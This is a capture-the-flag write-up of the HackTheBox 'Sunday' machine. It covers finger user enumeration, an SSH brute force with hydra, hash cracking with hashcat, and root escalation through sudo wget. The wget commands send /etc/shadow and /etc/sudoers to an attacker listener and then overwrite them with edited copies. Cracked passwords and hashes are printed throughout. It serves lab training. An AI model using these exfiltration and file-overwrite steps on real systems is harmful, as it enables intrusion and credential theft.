HackTheBox - Sunday
HackTheBox - Sunday
Overview
This machine begins w/ a finger user enumeration, revealing user sunny, sammy on sunday.htb, allowing us to bruteforce w/ hydra, obtaining a low-privilege/sunny shell.
On the home directory of user sunny, .bash_history reveals an interesting file /backups/shadow.backup, containing hashes for user sammy, w/ hashcat, we are able to crack the hash, privilege escalating us to sammy.
User sammy is able to run wget as root, allowing us to exfiltrate /etc/shadow file w/ WGET --post-file=/etc/shadow, change root’s hash w/ a known hash, and replace sunday.htb /etc/shadow file w/ our edited shadow file w/ WGET -O /etc/shadow, allowing us to switch to root w/ sammy’s password
| Column | Details |
|---|---|
| Box Name | Sunday |
| IP | 10.10.10.76 |
| Points | - |
| Difficulty | Easy |
| Creator | Agent22 |
| Release Date | 28-Apr-2018 |
Recon
TCP/79 (Finger)
Finger
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(root💀kali)-[~/htb/sunday]
└─# finger @sunday.htb
No one logged on
┌──(root💀kali)-[~/htb/sunday]
└─# finger admin@sunday.htb
Login Name TTY Idle When Where
adm Admin < . . . . >
dladm Datalink Admin < . . . . >
netadm Network Admin < . . . . >
netcfg Network Configuratio < . . . . >
dhcpserv DHCP Configuration A < . . . . >
ikeuser IKE Admin < . . . . >
lp Line Printer Admin < . . . . >
┌──(root💀kali)-[~/htb/sunday]
└─# finger user@sunday.htb
Login Name TTY Idle When Where
aiuser AI User < . . . . >
openldap OpenLDAP User < . . . . >
nobody NFS Anonymous Access < . . . . >
noaccess No Access User < . . . . >
nobody4 SunOS 4.x NFS Anonym < . . . . >
TCP/6787 (HTTPS)
FFUF
1
302 GET 7l 18w 217c https://10.10.10.76:6787/solaris
solaris
Initial Foothold
TCP/6787 (HTTPS)
- Nothing interesting is found
TCP/79 (Finger) - User Enumeration
- Enumerate users w/
finger-user-enum.pl- Download it from pentestmonkey
- Valid vs Invalid usernames
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
$ telnet 10.0.0.1 79 Trying 10.0.0.1... Connected to 10.0.0.1. Escape character is '^]'. root Login Name TTY Idle When Where root Super-User console 2:05 Wed 07:23 Connection closed by foreign host. $ telnet 10.0.0.1 79 Trying 10.0.0.1... Connected to 10.0.0.1. Escape character is '^]'. blah Login Name TTY Idle When Where blah ??? Connection closed by foreign host.
- Run
finger-user-enum.pl1 2 3 4 5 6
┌──(root💀kali)-[~/htb/sunday/10.10.10.76/exploit/finger-user-enum-1.0] └─# perl finger-user-enum.pl -U /usr/share/wordlists/SecLists/Usernames/compiled.txt -t sunday.htb ... sammy@sunday.htb: sammy ??? ssh <Apr 13 13:38> 10.10.14.13 sunny@sunday.htb: sunny ??? ssh <Apr 13 13:52> 10.10.14.13 ...
- Usernames that looks like actual users (not service accounts) on the machine
sammysunny
- Usernames that looks like actual users (not service accounts) on the machine
- Verify w/
finger1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/sunday/10.10.10.76/exploit/finger-user-enum-1.0] └─# finger sunny@$ip Login Name TTY Idle When Where sunny ??? ssh <Sep 2 19:46> 10.10.14.31 ┌──(root💀kali)-[~/htb/sunday/10.10.10.76/exploit/finger-user-enum-1.0] └─# finger sammy@$ip Login Name TTY Idle When Where sammy ??? ssh <Apr 13 13:38> 10.10.14.13
TCP/22022 (SSH) - Bruteforce
- Bruteforce SSH w/
hydra1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/sunday/10.10.10.76/exploit] └─# cat username.txt sunny sammy ┌──(root💀kali)-[~/htb/sunday/10.10.10.76/exploit] └─# hydra -L username.txt -P /usr/share/wordlists/SecLists/Passwords/darkweb2017-top10000.txt ssh://sunday.htb:22022 -VI -e nsr -t 64 [22022][ssh] host: sunday.htb login: sunny password: sunday
sunny:sunday

- SSH w/
sunny:sunday1 2
┌──(root💀kali)-[~/htb/sunday/10.10.10.76/exploit] └─# sshpass -p 'sunday' ssh sunny@$ip -p 22022

- User Flag
1
a3d9498027ca5187ba1793943ee8a598
Privilege Escalation
Sammy - Via Crack Hash
- Found something interesting w/
LinEnum.sh
/backup/shadow.backup
- View
shadow.backup1 2 3 4 5 6 7 8 9 10 11
sunny@sunday:/tmp$ cat /backup/shadow.backup mysql:NP::::::: openldap:*LK*::::::: webservd:*LK*::::::: postgres:NP::::::: svctag:*LK*:6445:::::: nobody:*LK*:6445:::::: noaccess:*LK*:6445:::::: nobody4:*LK*:6445:::::: sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445:::::: sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
SHA-256 Crypt- name-that-hash
- Crack w/
hashcat1 2 3 4
┌──(root💀kali)-[~/htb/sunday/10.10.10.76/exploit] └─# hashcat -a 0 -m 7400 hashes /usr/share/wordlists/rockyou.txt --show $5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:cooldude! $5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:sunday
sammy:cooldude!
- Switch to
sammyw/sammy:cooldude!1
sunny@sunday:/tmp$ su sammy
Root - Via WGET, replace Shadow file
- Check sudo access for
sammy1 2 3 4
sammy@sunday:/tmp$ sudo -l User sammy may run the following commands on sunday: (ALL) ALL (root) NOPASSWD: /usr/bin/wgetwget- has a GTFOBins Entry
- Using
wgetto privilege escalate- How does it work?
wgethas a--post-file=<file>option that allows us to send the content of the specified file.- Since
wgetis running as root because ofsudo, we are able to post/etc/shadow,/etc/sudoersor/root.txtto ourncatlistener. /etc/shadow- Once we obtained
/etc/shadowfile, we are able to crack the hash and login torootOR - We can replace the password hash for
rootand usewget-Ooption to overwrite/etc/shadowonsunday.htb
- Once we obtained
/etc/sudoers- Once we obtained
/etc/sudoers, add a sudoers entry for any user to runsuas root.
- Once we obtained
/root/troll- Earlier for user
sammy, we are able to runtrollasroot, replace it w/ a reverse shell
- Earlier for user
- Start listener
1 2
┌──(root💀kali)-[~/htb/sunday/10.10.10.76/loot] └─# nc -nvlp 4444 > shadow
POST/etc/shadowfile tokali1 2 3 4 5 6 7 8 9
sammy@sunday:/tmp$ sudo /usr/bin/wget --post-file=/etc/shadow 10.10.14.31:4444 ┌──(root💀kali)-[~/htb/sunday/10.10.10.76/loot] └─# nc -nvlp 4444 > shadow.og Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.10.10.76. Ncat: Connection from 10.10.10.76:55944.
- How does it work?
- View
shadowfile1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35
┌──(root💀kali)-[~/htb/sunday/10.10.10.76/loot] └─# cat shadow POST / HTTP/1.1 User-Agent: Wget/1.19.5 (solaris2.11) Accept: */* Accept-Encoding: identity Host: 10.10.14.31:4444 Connection: Keep-Alive Content-Type: application/x-www-form-urlencoded Content-Length: 746 root:$5$rounds=10000$fIoXFZ5A$k7PlwsiH0wAyVOcKaAYl/Mo1Iq6XYfJlFXs58aA4Sr3:18969::::::263424 daemon:NP:6445:::::: bin:NP:6445:::::: sys:NP:6445:::::: adm:NP:6445:::::: dladm:*LK*:17760:::::: netadm:*LK*:17760:::::: netcfg:*LK*:17760:::::: dhcpserv:*LK*:17760:::::: ftp:*LK*:17760:::::: sshd:*LK*:17760:::::: smmsp:NP:17760:::::: aiuser:*LK*:17760:::::: ikeuser:*LK*:17760:::::: lp:NP:6445:::::: openldap:NP:17760:::::: webservd:*LK*:17760:::::: unknown:*LK*:17760:::::: pkg5srv:NP:17760:::::: nobody:*LK*:17760:::::: noaccess:*LK*:6445:::::: nobody4:*LK*:6445:::::: sammy:$5$rounds=10000$lUpW4prM$aKFJxjI7vlcj5DDvwIgYGy707a84mIEi0ZQK3XIDqT2:18980:::::: sunny:$5$rounds=10000$bioFdRBN$1TTdfQFfhjNicxWhH07f8BIHABZ8di01CXWYTT5rMn9:18980::::::2661408
- Replace
root’s hash w/sunny’s hash1
root:<SUNNY's HASH>:18969::::::263424
- So that
root’s password is changed tosunny’s - Remember to remove
HTTP HEADER
- So that
- Start python web server hosting our
shadowfile1 2 3
┌──(root💀kali)-[~/htb/sunday/10.10.10.76/loot] └─# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Replace
sunday.htb’s/etc/shadowfile w/ ourshadowfile1
sammy@sunday:/tmp$ sudo /usr/bin/wget http://10.10.14.31/shadow -O /etc/shadow

- SSH w/
root:sunday1 2
┌──(root💀kali)-[~/htb/sunday/10.10.10.76/exploit] └─# sshpass -p 'sunday' ssh root@$ip -p 22022
- Root Flag
1 2
root@sunday:~# cat root.txt fb40fab61d99d37536daeec0d97af9b8
Privilege Escalation - 2
Root - Via WGET, replace sudoers file
- Instead of replacing
shadowfile, replace/etc/sudoers - Start listener
POST/etc/sudoersfile tokali1 2 3 4 5 6 7 8 9
sammy@sunday:/tmp$ sudo /usr/bin/wget --post-file=/etc/sudoers 10.10.14.31:4444 ┌──(root💀kali)-[~/htb/sunday/10.10.10.76/loot] └─# nc -nvlp 4444 > sudoers_og Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.10.10.76. Ncat: Connection from 10.10.10.76:44997.
- Replace
/usr/bin/wgetto/usr/bin/su1 2 3 4 5
## Read drop-in files from /etc/sudoers.d ## (the '#' here does not indicate a comment) #includedir /etc/sudoers.d sunny ALL=(root) NOPASSWD: /root/troll sammy ALL=(root) NOPASSWD: /usr/bin/su
- Remember to remove
HTTP HEADER
- Remember to remove
- Start python web server hosting our
sudoersfile1 2 3
┌──(root💀kali)-[~/htb/sunday/10.10.10.76/loot] └─# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Replace
sunday.htb’s/etc/sudoers w/oursudoersfile1
-bash-4.4$ sudo /usr/bin/wget http://10.10.14.31/sudoers -O /etc/sudoers
- Check sudo access
1 2 3 4 5
-bash-4.4$ sudo -l User sammy may run the following commands on sunday: (ALL) ALL (root) NOPASSWD: /usr/bin/su (root) NOPASSWD: /usr/bin/wget - Obtain
root1
-bash-4.4$ sudo su
Privilege Escalation - 3
Root - Via WGET, replace troll binary
This post is licensed under CC BY 4.0 by the author.